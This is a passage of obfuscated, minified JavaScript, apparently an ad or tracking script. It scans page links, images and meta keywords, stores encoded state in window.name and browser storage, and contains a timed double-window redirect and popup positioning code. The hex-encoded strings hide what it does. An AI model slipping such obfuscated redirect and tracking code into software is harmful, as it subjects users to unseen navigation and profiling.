_0x418d3d=_0x43666d[_0x29458a][_0x1962a6(0xee)]()['\x73\x70\x6c\x69\x74'](/,/g),_0x19b7e0=0x0;_0x19b7e0<_0x418d3d[_0x1962a6(0x23a)];_0x19b7e0++)-0x1==_0x418d3d[_0x19b7e0][_0x1962a6(0xad)](/[*][=]/g,'')[_0x1962a6(0x222)]('\x2a')&&_0x216a4e['\x62'](_0x418d3d[_0x19b7e0]);_0x43666d=[];_0x216a4e['\x53'](function(_0x7d604e){var _0x4f1490=_0x1962a6;_0x43666d[_0x4f1490(0xf3)](_0x7d604e);_0x43666d['\x70\x75\x73\x68'](_0x7d604e+'\x20\x2a');});return _0x43666d;}function _0x5a6678(_0x5aa44d,_0x3b8aee){var _0x33bffe=a0_0x2e74;if(_0x33bffe(0x1ab)!=typeof _0x5aa44d&&_0x5aa44d){var _0x4f4408=_0x1e8d47['\x66'](_0x3b8aee);if(_0x5aa44d[_0x4f4408])return _0x5a6678(_0x5aa44d[_0x4f4408],_0x3b8aee);_0x4f4408=_0x5aa44d[_0x33bffe(0x240)];if('\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'!=typeof _0x4f4408)return[_0x5aa44d,_0x12bd55['\x68\x61']['\x54\x61'],_0x4f4408,_0x5aa44d[_0x33bffe(0x134)],_0x5aa44d[_0x33bffe(0x181)]||_0x3b8aee['\x66'],_0x5aa44d[_0x33bffe(0x1c0)]||null];for(_0x4f4408=0x0;_0x4f4408<_0x4e6c0d[_0x33bffe(0x23a)];_0x4f4408++){var _0x5820a9=_0x4e6c0d[_0x4f4408](_0x5aa44d);if(_0x5820a9&&0x2==_0x5820a9[_0x33bffe(0x23a)])return[_0x5aa44d,_0x12bd55['\x68\x61']['\x54\x61'],_0x5820a9[0x0],_0x5820a9[0x1],_0x3b8aee['\x66'],null];}if(_0x5aa44d[_0x33bffe(0x11f)]&&_0x5aa44d[_0x33bffe(0x11f)]['\x74\x61\x67\x4e\x61\x6d\x65'])return[_0x5aa44d,_0x12bd55['\x68\x61']['\x74\x62'],0x0,0x0,_0x3b8aee['\x66'],null];}return[_0x5aa44d,_0x12bd55['\x68\x61']['\x73\x62'],0x0,0x0,_0x3b8aee['\x66'],null];}function _0x493115(_0x52bf11,_0x119aae){if(0x0==_0x52bf11){var _0x5170d7=_0x54ee39['\x47\x61'](_0x119aae,'\x61');if(_0x5170d7)return _0x54ee39['\x58\x62'](_0x5170d7)?0x1:0x2;}return _0x52bf11;}function _0x5672e(_0x5bdcca){var _0x1aca6f=a0_0x2e74;return _0x5bdcca[_0x1aca6f(0x177)]&&_0x5bdcca[_0x1aca6f(0x177)]['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']()||'';}function _0x44a273(_0x2701eb,_0x2d814d,_0x594a36){var _0x2fec6c=a0_0x2e74;_0x594a36=_0x594a36||0x0;var _0x426ac6=_0x2701eb[_0x2fec6c(0x1f3)]();if(0xa<_0x3a8eb3(_0x2701eb))return 0x4<=_0x426ac6['\x77\x69\x64\x74\x68']/_0x426ac6['\x68\x65\x69\x67\x68\x74']&&_0x165ed8(_0x2701eb[_0x2fec6c(0x1fb)])?0x7:0x0;if(0x4>_0x594a36){var _0x4e01c6=_0x5672e(_0x2701eb);if('\x69\x6d\x67'==_0x4e01c6){var _0x4e01c6=_0x2701eb['\x73\x72\x63'],_0x456e50=_0x4e01c6[_0x2fec6c(0xad)](_0x1c2c04[_0x2fec6c(0x12b)][_0x2fec6c(0xb3)]+'\x2f\x2f'+_0x1c2c04[_0x2fec6c(0x12b)][_0x2fec6c(0x1e5)],'');_0x456e50!=_0x4e01c6&&(_0x4e01c6=_0x456e50);}else'\x61'==_0x4e01c6?(_0x4e01c6=_0x2701eb['\x68\x72\x65\x66'],_0x2701eb['\x68\x6f\x73\x74\x6e\x61\x6d\x65']==_0x1c2c04[_0x2fec6c(0x12b)][_0x2fec6c(0x1e5)]&&(_0x4e01c6=_0x2701eb[_0x2fec6c(0x23f)]+_0x2701eb[_0x2fec6c(0x1a6)])):_0x4e01c6=_0x2701eb['\x6f\x75\x74\x65\x72\x48\x54\x4d\x4c'];_0x4e01c6=_0x4e01c6[_0x2fec6c(0x123)]();if(null!=_0x4e01c6&&(_0x456e50=_0x2c0ca0(_0x4e01c6,_0x40e8ff),null!=_0x456e50))return _0x456e50;if(_0x34c818(_0x4e01c6,[_0x2fec6c(0x135),_0x2fec6c(0x25e),_0x2fec6c(0x231),_0x2fec6c(0x201),_0x2fec6c(0x90)]))return 0x4;if(_0x34c818(_0x4e01c6,['\x2e\x61\x76\x69',_0x2fec6c(0xbd),'\x2e\x6d\x6b\x76',_0x2fec6c(0x279)]))return 0x6;_0x456e50=_0x2c0ca0(_0x2701eb['\x6f\x75\x74\x65\x72\x48\x54\x4d\x4c'][_0x2fec6c(0x123)](),_0x40e8ff);if(null!=_0x456e50)return _0x456e50;if(0x4<=_0x426ac6[_0x2fec6c(0xd7)]/_0x426ac6[_0x2fec6c(0xe5)]&&_0x165ed8(_0x2701eb[_0x2fec6c(0x1fb)]))return 0x7;}return _0x54a011(_0x426ac6['\x77\x69\x64\x74\x68'],_0x426ac6[_0x2fec6c(0xe5)],_0x32e217,0.1)?0x8:!_0x2d814d&&_0x2701eb['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']&&_0x2701eb[_0x2fec6c(0x11f)][_0x2fec6c(0x177)]?(_0x23b329(_0x2701eb)||(_0x594a36+=0x1),_0x44a273(_0x2701eb[_0x2fec6c(0x11f)],_0x2d814d,_0x594a36)):0x0;}function _0x3a8eb3(_0x4ec1a5){var _0x186a53=a0_0x2e74;_0x4ec1a5=_0x4ec1a5[_0x186a53(0x198)]('\x2a');for(var _0x517ef9=[],_0x508c4a=0x0;_0x508c4a<_0x4ec1a5[_0x186a53(0x23a)];_0x508c4a++){var _0x22a1fa=_0x4ec1a5[_0x508c4a];_0x22a1fa[_0x186a53(0x11f)]&&(_0x23b329(_0x22a1fa)||_0x517ef9[_0x186a53(0xf3)](_0x22a1fa));}return _0x517ef9[_0x186a53(0x23a)];}function _0x23b329(_0x1cf469){var _0x4961f7=a0_0x2e74;var _0x47884f=_0x1cf469[_0x4961f7(0x1f3)](),_0x89f8c8=_0x47884f[_0x4961f7(0xe5)],_0x47884f=_0x47884f[_0x4961f7(0xd7)];if(0x14>_0x89f8c8*_0x47884f)return!0x0;_0x1cf469=_0x1cf469[_0x4961f7(0x11f)][_0x4961f7(0x1f3)]();return 0xa>=(_0x1cf469['\x68\x65\x69\x67\x68\x74']-_0x89f8c8||0x1)*(_0x1cf469['\x77\x69\x64\x74\x68']-_0x47884f||0x1);}function _0x34c818(_0xe205f8,_0x42ba16){var _0x2783b4=a0_0x2e74;_0xe205f8=_0xe205f8[_0x2783b4(0xee)]();for(var _0x5645c7=0x0;_0x5645c7<_0x42ba16[_0x2783b4(0x23a)];_0x5645c7++){var _0x5a152b=_0x42ba16[_0x5645c7];if(-0x1!==_0xe205f8['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5a152b,_0xe205f8['\x6c\x65\x6e\x67\x74\x68']-_0x5a152b[_0x2783b4(0x23a)]))return!0x0;}return!0x1;}function _0x165ed8(_0xb053fc){var _0x7bcd79=a0_0x2e74;for(var _0x2725c2=['\x6d\x65\x6e\x75','\x6e\x61\x76',_0x7bcd79(0x223),_0x7bcd79(0xa3),'\x66\x6f\x6f\x74\x65\x72'],_0x2048d0=0x0;_0x2048d0<_0x2725c2[_0x7bcd79(0x23a)];_0x2048d0++)if(-0x1<_0xb053fc[_0x7bcd79(0x222)](_0x2725c2[_0x2048d0]))return!0x0;return!0x1;}function _0x2c0ca0(_0x5f51d5,_0x8d8352){var _0x1b232f=a0_0x2e74;for(var _0x5f3106=0x0;_0x5f3106<_0x8d8352[_0x1b232f(0x23a)];_0x5f3106+=0x2){var _0x4fa826=_0x8d8352[_0x5f3106],_0x50e735=_0x8d8352[_0x5f3106+0x1];_0x1b232f(0x1ab)!=typeof _0x50e735[_0x1b232f(0x23a)]&&(_0x50e735=[_0x50e735]);for(var _0x28f5ba=0x0;_0x28f5ba<_0x50e735['\x6c\x65\x6e\x67\x74\x68'];_0x28f5ba++)if(-0x1<_0x5f51d5[_0x1b232f(0x222)](_0x50e735[_0x28f5ba]))return _0x4fa826;}return null;}function _0x54a011(_0x2634ab,_0x59cf29,_0x318747,_0x573516){var _0x30bd5d=a0_0x2e74;for(var _0x410fe1=0x0;_0x410fe1<_0x318747[_0x30bd5d(0x23a)];_0x410fe1+=0x2){var _0x37d078=_0x318747[_0x410fe1]/_0x2634ab;if(_0x37d078=_0x37d078<=0x1+_0x573516&&_0x37d078>=0x1-_0x573516)_0x37d078=_0x318747[_0x410fe1+0x1]/_0x59cf29,_0x37d078=_0x37d078<=0x1+_0x573516&&_0x37d078>=0x1-_0x573516;if(_0x37d078)return!0x0;}return!0x1;}function _0x1e8d47(){this['\x69\x64']=0x0;this['\x44']=this['\x6d']=null;this['\x57']=this['\x75\x72\x6c']='';}function _0x4a8f50(_0x3840cc){var _0x57477a=a0_0x2e74;return _0xe15eb0['\x66'](_0x3840cc[_0x57477a(0x177)][_0x57477a(0x123)]());}function _0x179dc2(_0x5c90dc,_0x483f03){var _0x1431ec=a0_0x2e74;var _0x3783bc=_0x54ee39['\x43\x61'](_0x483f03),_0x22bc5d=_0x5c90dc[_0x1431ec(0x19c)];if(_0x22bc5d[_0x1431ec(0x288)]!==_0x3783bc[_0x1431ec(0x288)]||_0x22bc5d['\x6c\x65\x66\x74']!==_0x3783bc[_0x1431ec(0x14f)]||_0x22bc5d['\x68\x65\x69\x67\x68\x74']!==_0x3783bc[_0x1431ec(0xe5)]||_0x22bc5d[_0x1431ec(0xd7)]!==_0x3783bc[_0x1431ec(0xd7)])_0x22bc5d[_0x1431ec(0xe5)]=_0x3783bc[_0x1431ec(0xe5)]+'\x70\x78',_0x22bc5d[_0x1431ec(0xd7)]=_0x3783bc[_0x1431ec(0xd7)]+'\x70\x78',_0x22bc5d[_0x1431ec(0x288)]=_0x3783bc[_0x1431ec(0x288)]+'\x70\x78',_0x22bc5d['\x6c\x65\x66\x74']=_0x3783bc[_0x1431ec(0x14f)]+'\x70\x78',_0x22bc5d[_0x1431ec(0x1f6)]=_0x1431ec(0x28a);}function _0x1e58be(_0x516113,_0x4ac446,_0x1f0d1b,_0x49f356){try{_0x516113['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0x1f0d1b,_0x206763(function(){var _0x833ce4=a0_0x2e74;_0x4ac446[_0x833ce4(0x12b)]['\x68\x72\x65\x66']=_0x49f356;},0xa);}catch(_0x339432){_0x340935(_0x31d127['\x76'],''+_0x339432);}}function _0xa1c63c(_0x19de2c){var _0x135632=a0_0x2e74;_0x19de2c=_0x19de2c||_0x1c2c04;var _0x516450=_0x19de2c[_0x135632(0x115)][_0x135632(0x9b)],_0x4424a7=_0x19de2c[_0x135632(0x115)][_0x135632(0x1b5)];return[_0x516450,_0x4424a7,Math[_0x135632(0x168)]((_0x19de2c[_0x135632(0x115)]['\x68\x65\x69\x67\x68\x74']-_0x516450)/0x2),Math[_0x135632(0x168)]((_0x19de2c['\x73\x63\x72\x65\x65\x6e'][_0x135632(0xd7)]-_0x4424a7)/0x2)];}function _0x583297(_0x555392){var _0x14ab7a=a0_0x2e74;(_0x555392?_0x555392[_0x14ab7a(0xd9)]:0x1)||(_0x304b3c[_0x14ab7a(0x21d)]()&&0x3f<=_0x304b3c['\x62'](_0xb87646['\x24'])?_0x555392[_0x14ab7a(0x1cf)][_0x14ab7a(0x1fe)](_0x23d010(_0x20e4c3(_0x14ab7a(0x26e)),void 0x0)):_0x555392['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x14ab7a(0x1fe)](_0x23d010(_0x20e4c3(_0x14ab7a(0x1bb)),void 0x0)));}function _0x4eead2(_0x107617){var _0xb68aa4=a0_0x2e74;function _0x5296a8(_0x2c36c8,_0x582e72,_0x1011c3){var _0x41478c=a0_0x2e74;if(_0x582e72&&-0x1<_0x582e72[_0x41478c(0x222)](_0x1011c3)&&-0x1<_0x582e72['\x69\x6e\x64\x65\x78\x4f\x66']('\x7e')){_0x582e72=JSON['\x70\x61\x72\x73\x65'](atob(_0x582e72['\x73\x70\x6c\x69\x74']('\x7e')[0x1]));for(var _0x4b10b9 in _0x582e72)_0x2c36c8[_0x41478c(0xff)](_0x4b10b9,_0x582e72[_0x4b10b9]);}}function _0x103410(_0x26055c){var _0x4a4bbc=a0_0x2e74;var _0x50bfec={};_0x443a37['\x53'](function(_0x44da91,_0x3b9f4c){var _0xcd0cae=a0_0x2e74;0x0==_0x44da91[_0xcd0cae(0x222)](_0x26055c)&&(_0x50bfec[_0x44da91]=_0x3b9f4c);});return btoa(JSON[_0x4a4bbc(0xbb)](_0x50bfec));}var _0x443a37=this,_0xfefa5e=[];try{if(_0x168641!=_0x595f9a['\x74\x65']){if(_0x168641==_0x595f9a['\x53\x63']&&_0xb68aa4(0x1cd)in window)try{_0xfefa5e[_0xb68aa4(0xf3)](new _0x18c672());}catch(_0x1cbb92){}else{try{_0xfefa5e['\x70\x75\x73\x68'](new _0xa50874());}catch(_0x4641f1){}_0xfefa5e[_0xb68aa4(0xf3)](new _0x2c026c());}_0xfefa5e[_0xb68aa4(0xf3)](new _0x540c0b());}_0xfefa5e[_0xb68aa4(0xf3)](new _0x3cb9ec());for(var _0x823f91=0x0;_0x823f91<_0xfefa5e['\x6c\x65\x6e\x67\x74\x68'];_0x823f91++)if(this['\x4d']=_0xfefa5e[_0x823f91])try{this['\x4d'][_0xb68aa4(0xff)]('\x61','\x31');this['\x4d'][_0xb68aa4(0x162)]('\x61');break;}catch(_0x1c8457){}var _0x69c4dc=_0x107617['\x48'];_0x5296a8(this['\x4d'],_0x1c2c04[_0xb68aa4(0x118)],_0x69c4dc);window[_0xb68aa4(0x118)]=_0x69c4dc;}catch(_0x253b6d){_0x340935(_0x31d127['\x76'],_0xb68aa4(0x277)+_0x253b6d);}if(!this['\x4d'])throw Error(_0xb68aa4(0x13c));this['\x53']=this['\x4d'][_0xb68aa4(0xba)]||function(_0x1c4e57){var _0x3d5256=_0xb68aa4;for(var _0x18ecc2=_0x443a37['\x4d'],_0x2919d7=0x0,_0x54c464=_0x18ecc2[_0x3d5256(0x23a)];_0x2919d7<_0x54c464;_0x2919d7++){var _0x3d5144=_0x18ecc2[_0x3d5256(0x1d8)](_0x2919d7);null!=_0x3d5144&&_0x1c4e57(_0x3d5144,_0x18ecc2[_0x3d5256(0x276)](_0x3d5144),_0x2919d7);}};this['\x4f\x61']=function(_0xc62ed9){var _0x3ae550=_0x443a37['\x4d'];this['\x53'](function(_0xec3ae9){var _0x2e1ab0=a0_0x2e74;0x0==_0xec3ae9[_0x2e1ab0(0x222)](_0xc62ed9)&&_0x3ae550[_0x2e1ab0(0x162)](_0xec3ae9);});};this['\x59\x63']=function(_0x15a9cf,_0x2fed51){var _0x27d04a=_0xb68aa4;var _0x24c34f=_0x103410(_0x15a9cf['\x6d']['\x48']);_0x2fed51[_0x27d04a(0x118)]=_0x15a9cf['\x59']()+'\x7e'+_0x24c34f;};}function _0x3cb9ec(){var _0x541298=a0_0x2e74;this[_0x541298(0x1ee)]={};}function _0x540c0b(){}function _0x2c026c(){}function _0x35608e(){this['\x6c\x65\x6e\x67\x74\x68']=0x0;}function _0x18c672(){var _0x197519=a0_0x2e74;this[_0x197519(0x23a)]=window[_0x197519(0x1cd)]['\x6c\x65\x6e\x67\x74\x68'];}function _0xa50874(){var _0x1c4ae1=a0_0x2e74;this['\x6c\x65\x6e\x67\x74\x68']=window[_0x1c4ae1(0xe1)][_0x1c4ae1(0x23a)];}function _0x6988d5(_0x2f5027,_0x43023e,_0x29ebba){var _0x178f9c=a0_0x2e74;this['\x66']=_0x2f5027;this['\x62']={};this['\x73']=_0x29ebba||!0x1;_0x43023e='\x2f'!=_0x43023e['\x63\x68\x61\x72\x41\x74'](0x0)?'\x2f'+_0x43023e:_0x43023e;_0x2f5027=_0x43023e[_0x178f9c(0x222)]('\x3f');-0x1<_0x2f5027&&(this['\x62']=_0x21e8ad(_0x43023e[_0x178f9c(0x1d0)](_0x2f5027)),_0x43023e=_0x43023e[_0x178f9c(0x1d0)](0x0,_0x2f5027));this['\x68']=_0x43023e;}function _0x5a86d3(_0x4c2af8,_0x3b132d,_0x32a7b0,_0x13c2f9,_0x5e70d8){this['\x57']=_0x2d605d();this['\x73']=null;this['\x62']=_0xaffaf7['\x62']();this['\x66']=_0xaffaf7['\x62']();this['\x54']=_0x4c2af8;this['\x5a']=_0x3b132d;this['\x41']=_0x32a7b0;this['\x48']=_0x32a7b0['\x48'];this['\x55']=_0x13c2f9||0x0;this['\x6d\x61']=_0x5e70d8||0x15180;this['\x68']=null;}function _0x31fbe5(_0x1f2901,_0x549d68,_0x2849b8){this['\x66']=-0x1!=_0x1f2901?_0x1f2901:_0x2849b8['\x5a'];this['\x62']=_0x549d68;}function _0x4a8c61(_0x2c80d1,_0x22f412,_0x522235){var _0x235cfe=a0_0x2e74;if(_0x22f412=_0xaffaf7['\x66'](_0x129c27['\x4d'][_0x235cfe(0x276)](_0x22f412)))return _0x22f412;_0x2c80d1=_0x2c80d1['\x48'];(_0x522235||[])[_0x235cfe(0xf3)](0x0);_0x129c27['\x4f\x61'](_0x2c80d1);return _0xaffaf7['\x68']();}function _0x21a335(){var _0x5288d4=a0_0x2e74;this['\x62']=new Date()[_0x5288d4(0x278)]();}function _0xaffaf7(_0x49b939,_0x10623f){this['\x66']=_0x49b939;this['\x62']=_0x10623f;}function _0x1814e4(_0x42dfdf){ab?_0x504b32&&''!=_0x504b32?_0x42dfdf(_0x504b32):_0x2b6ea0['\x69\x61'](function(){_0x2a49a6['\x24\x62'](_0x5cc3e2,function(){_0x42dfdf(_0x504b32);});}):_0x42dfdf('');}function _0x4dc9b5(){var _0x374fbe=a0_0x2e74;var _0x52bd9d=_0xd9ddc6['\x62\x61'](_0x42b64c);if(_0x374fbe(0x1ab)!=typeof _0x52bd9d)return _0x52bd9d;_0x52bd9d=_0x40cbdd();_0xd9ddc6['\x72\x61'](_0x42b64c,_0x52bd9d);return _0x52bd9d;}function _0x40cbdd(){var _0x89cc6c=a0_0x2e74;try{if(_0x24967b[_0x89cc6c(0x10a)](_0x89cc6c(0x1eb)))return!0x0;var _0x5c5d40=_0x540c64();return 0x7<=_0x5c5d40[0x0]&&0x2<=_0x5c5d40[0x1]&&0.05<_0x5c5d40[0x0]/_0x5c5d40[0x2];}catch(_0x39d194){return!0x1;}}function _0x540c64(){var _0x423ff4=a0_0x2e74;function _0x4ac541(_0x15c1e8,_0x5e3381){_0x15c1e8['\x53'](function(_0x3bc5cf,_0x43f50c){var _0x3549f2=a0_0x2e74;if(0x2<_0x3bc5cf[_0x3549f2(0x23a)]){_0xea44d0+=_0x43f50c;for(var _0x569964=0x1;_0x569964<_0x571e4a['\x6c\x65\x6e\x67\x74\x68'];_0x569964++)_0x571e4a[_0x569964]['\x66'](_0x3bc5cf)&&(_0x1fdc98+=_0x43f50c*_0x569964*_0x5e3381[_0x569964],_0xcddd19+=_0x43f50c);}});}for(var _0x1fdc98=0x0,_0xcddd19=0x0,_0xea44d0=0x0,_0x3b51f4=_0x5a2886(),_0x15dafc=_0x5d83e5(location[_0x423ff4(0x1d7)]),_0x1e14b1=0x0;_0x1e14b1<_0x15dafc[_0x423ff4(0x23a)];_0x1e14b1++)_0x3b51f4['\x62'](_0x15dafc[_0x1e14b1][_0x423ff4(0x123)]());_0x4ac541(_0x3b51f4,_0x21428c);_0x1e14b1=_0xab30a9(_0x24967b[_0x423ff4(0x110)][_0x423ff4(0xeb)][_0x423ff4(0x123)]());_0x3b51f4=_0x5d83e5(_0x1e14b1);for(_0x1e14b1=0x0;_0x1e14b1<_0x3b51f4[_0x423ff4(0x23a)];_0x1e14b1++)_0x3b51f4[_0x1e14b1]=_0x3b51f4[_0x1e14b1][_0x423ff4(0x123)]();_0x1e14b1=_0x3dbbfc['\x62'](_0x3b51f4);_0x4ac541(_0x1e14b1,[0x1,0x1,0x1,0x1]);return[_0x1fdc98,_0xcddd19,_0xea44d0];}function _0xab30a9(_0x15d247){var _0x49c1d1=a0_0x2e74;function _0x53b261(_0x218f63){var _0xaa45dc=a0_0x2e74;for(var _0x216524=[],_0x143427=0x0;_0x143427<_0x218f63[_0xaa45dc(0x23a)];_0x143427++){var _0x44e489=_0x218f63[_0x143427];0x1<_0x44e489['\x63\x6c\x69\x65\x6e\x74\x48\x65\x69\x67\x68\x74']&&0x1<_0x44e489[_0xaa45dc(0x262)]&&_0x216524['\x70\x75\x73\x68'](_0x44e489);}return _0x216524;}function _0x1d9579(_0x85e73){var _0x4b58b4=a0_0x2e74;var _0x2adf8f=_0x85e73[_0x4b58b4(0x23a)];if(0x0===_0x2adf8f)return 0x0;for(var _0x18cf60=0x0,_0x53981a=0x0;_0x53981a<_0x85e73['\x6c\x65\x6e\x67\x74\x68'];_0x53981a++)'\x61'==_0x85e73[_0x53981a]['\x74\x61\x67\x4e\x61\x6d\x65'][_0x4b58b4(0x123)]()&&_0x18cf60++;return _0x18cf60/_0x2adf8f;}try{for(var _0x5b8298=(function(){var _0x1b0cf2=a0_0x2e74;for(var _0xef81f0=_0x3b4f5a(0x10),_0x2eca97=[],_0x5686b1=_0x24967b['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c']('\x61'),_0x59e280=0x0;_0x59e280<_0x5686b1['\x6c\x65\x6e\x67\x74\x68'];_0x59e280++){var _0x42838b=_0x5686b1[_0x59e280];_0x42838b[_0x1b0cf2(0x11f)][_0xef81f0]||(_0x42838b['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'][_0xef81f0]=!0x0,_0x2eca97[_0x1b0cf2(0xf3)](_0x42838b[_0x1b0cf2(0x11f)]));}for(_0x59e280=0x0;_0x59e280<_0x2eca97[_0x1b0cf2(0x23a)];_0x59e280++)delete _0x2eca97[_0x59e280][_0xef81f0];return _0x2eca97;}()),_0x2b3686=0x0;_0x2b3686<_0x5b8298[_0x49c1d1(0x23a)];_0x2b3686++){var _0x19cdeb=_0x5b8298[_0x2b3686];if(!(0x5>_0x19cdeb[_0x49c1d1(0x128)])){var _0x5901c3=_0x53b261(_0x19cdeb[_0x49c1d1(0x146)]);0x5>_0x5901c3[_0x49c1d1(0x23a)]||0.8<_0x1d9579(_0x5901c3)&&(_0x15d247=_0x15d247[_0x49c1d1(0xad)](_0x19cdeb[_0x49c1d1(0xeb)][_0x49c1d1(0x123)](),''));}}}catch(_0x4e476e){}return _0x15d247;}function _0x5d83e5(_0x15f2bb){var _0x52d0d1=a0_0x2e74;return _0x15f2bb[_0x52d0d1(0xad)](/[^a-z0-9\s\t\n\r]/ig,'\x20')[_0x52d0d1(0x119)](/[\s\t\n\r]/g);}function _0x5cfd66(){var _0x73136b=a0_0x2e74;var _0x5ca4ea=[];_0x5a2886()['\x53'](function(_0x2f9c81,_0x5981a3){var _0x1e2419=a0_0x2e74;0x1<_0x5981a3&&0x3<_0x2f9c81['\x6c\x65\x6e\x67\x74\x68']&&0xf>_0x2f9c81[_0x1e2419(0x23a)]&&_0x5ca4ea[_0x1e2419(0xf3)]([_0x2f9c81,_0x5981a3]);});_0x5ca4ea[_0x73136b(0x1a4)](function(_0x38c4e9,_0x1e17dc){return _0x38c4e9[0x1]==_0x1e17dc[0x1]?0x0:_0x38c4e9[0x1]>_0x1e17dc[0x1]?0x1:-0x1;});for(var _0x40267c=_0x5ca4ea['\x73\x6c\x69\x63\x65'](0x0,0x14),_0x55fa36=[],_0x1d185d=0x0;_0x1d185d<_0x40267c[_0x73136b(0x23a)];_0x1d185d++)_0x55fa36[_0x73136b(0xf3)](_0x40267c[_0x1d185d][0x0]);return _0x55fa36[_0x73136b(0x200)]('\x20');}function _0x5a2886(){var _0x2dfa07=a0_0x2e74;var _0x249e81=new _0x3dbbfc(),_0x2a1f1e={'\x6e\x61\x6d\x65\x3d\x27\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6f\x6e\x27':!0x0,'\x6e\x61\x6d\x65\x3d\x27\x6b\x65\x79\x77\x6f\x72\x64\x73\x27':!0x0,'\x70\x72\x6f\x70\x65\x72\x74\x79\x3d\x27\x6f\x67\x3a\x74\x69\x74\x6c\x65\x27':!0x0,'\x70\x72\x6f\x70\x65\x72\x74\x79\x3d\x27\x6f\x67\x3a\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6f\x6e\x27':!0x0},_0x229d5a=_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x2dfa07(0x18e)];_0x229d5a[_0x2dfa07(0x23a)]&&_0x5c5ce9(_0x229d5a,_0x249e81);for(var _0x3e9362 in _0x2a1f1e)try{var _0x4f0234=_0x24967b[_0x2dfa07(0x10a)](_0x2dfa07(0x17a)+_0x3e9362+'\x5d');if(_0x4f0234){var _0x3028e5=_0x4f0234[_0x2dfa07(0xd1)]('\x63\x6f\x6e\x74\x65\x6e\x74');_0x5c5ce9(_0x3028e5,_0x249e81);}}catch(_0x4f1a2e){_0x340935(_0x31d127['\x45\x63'],'\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x6b\x65\x79\x77\x6f\x72\x64\x20\x73\x65\x6c\x65\x63\x74\x6f\x72\x3a\x20'+_0x3e9362+'\x2c\x20'+_0x4f1a2e);}return _0x249e81;}function _0x5c5ce9(_0x42f955,_0x10b092){var _0x697dd3=a0_0x2e74;for(var _0x415656=_0x5d83e5(_0x42f955),_0x5772b9=0x0;_0x5772b9<_0x415656['\x6c\x65\x6e\x67\x74\x68'];_0x5772b9++){var _0x28ed7f=_0x415656[_0x5772b9];_0x28ed7f&&0x0<_0x28ed7f[_0x697dd3(0x23a)]&&_0x10b092['\x62'](_0x28ed7f[_0x697dd3(0x123)]());}}function _0x25a380(){var _0xd33835=a0_0x2e74;try{var _0x682fa3=!0x1,_0x5f2833=_0xd33835(0x176)+_0x5bce23;_0x24967b[_0xd33835(0xab)]&&_0x24967b[_0xd33835(0xab)][_0xd33835(0xd1)](_0xd33835(0x18d))&&(_0x682fa3=_0x24967b[_0xd33835(0xab)]['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0xd33835(0x18d)),_0x1c2c04[_0x5f2833]=_0x682fa3);_0x1c2c04[_0x5f2833]&&(_0x682fa3=_0x1c2c04[_0x5f2833]);if(_0x682fa3)return _0x682fa3;}catch(_0x380348){_0x340935(_0x31d127['\x76'],_0xd33835(0x196)+_0x380348);}return null;}function _0x4b174e(_0x2a3d18){var _0x4b31d9=a0_0x2e74;try{var _0x1c1d05=_0x2a3d18['\x6d\x6f\x64\x65'];if(_0x1c1d05){if(_0x1c1d05&&_0x4b31d9(0xa7)!=_0x1c1d05&&_0x4b31d9(0x1a2)!=_0x1c1d05)throw Error(_0x4b31d9(0x137)+_0x1c1d05+'\x20\x69\x73\x20\x6e\x6f\x74\x20\x76\x61\x6c\x69\x64');var _0x1a0a94,_0x35bf05;if('\x75\x72\x6c'==_0x1c1d05)if(0x1==_0x2a3d18[_0x4b31d9(0x273)]){var _0x3363e0,_0x58efe9=_0x24967b[_0x4b31d9(0xe9)]('\x61');_0x58efe9[_0x4b31d9(0x1d7)]=_0x1c2c04[_0x4b31d9(0x12b)][_0x4b31d9(0x1d7)];_0x35bf05=(_0x3363e0=_0x21e8ad(_0x58efe9[_0x4b31d9(0x1a6)]))?_0x3363e0[_0x2a3d18['\x75\x72\x6c\x5f\x71\x75\x65\x72\x79\x5f\x73\x74\x72\x69\x6e\x67\x5f\x70\x61\x72\x61\x6d']]:'';}else{for(var _0x4e4048=_0x1c2c04['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x70\x61\x74\x68\x6e\x61\x6d\x65']['\x73\x70\x6c\x69\x74']('\x2f'),_0x18a784=[],_0x315015=0x0;_0x315015<_0x4e4048[_0x4b31d9(0x23a)];_0x315015++)''!=_0x4e4048[_0x315015]&&_0x18a784[_0x4b31d9(0xf3)](_0x4e4048[_0x315015]);_0x35bf05=_0x18a784[_0x2a3d18[_0x4b31d9(0x11e)]-0x1];}else _0x4e4048='',(_0x18a784=_0x24967b[_0x4b31d9(0x10a)](_0x2a3d18[_0x4b31d9(0xa7)]))&&(_0x315015=_0x54ee39['\x50\x62'](_0x18a784))&&(_0x4e4048=_0x315015?_0x315015[_0x4b31d9(0xee)]():''),_0x35bf05=_0x4e4048;_0x2a3d18[_0x4b31d9(0x1f8)]&&(_0x35bf05=_0x35bf05[_0x4b31d9(0xad)](new RegExp(_0x2a3d18['\x75\x72\x6c\x5f\x73\x65\x70\x61\x72\x61\x74\x6f\x72'],'\x67'),'\x20'));if(_0x2a3d18['\x72\x65\x6d\x6f\x76\x65\x5f\x66\x69\x6c\x65\x6e\x61\x6d\x65\x5f\x65\x78\x74\x65\x6e\x73\x69\x6f\x6e']){var _0x1bb0f2=_0x35bf05[_0x4b31d9(0x263)]('\x2e');if(-0x1<_0x1bb0f2){var _0x4b44c8=_0x35bf05['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x0,_0x1bb0f2);0x0<_0x4b44c8[_0x4b31d9(0x23a)]&&(_0x35bf05=_0x4b44c8);}}_0x1a0a94=_0x35bf05;if(!_0x1a0a94){var _0x59813a=_0xd9ddc6['\x62\x61'](_0x3cba50);if(_0x59813a){_0x2a3d18='';var _0x258e95=_0x54ee39['\x47\x61'](_0x59813a,'\x61');if(_0x258e95){var 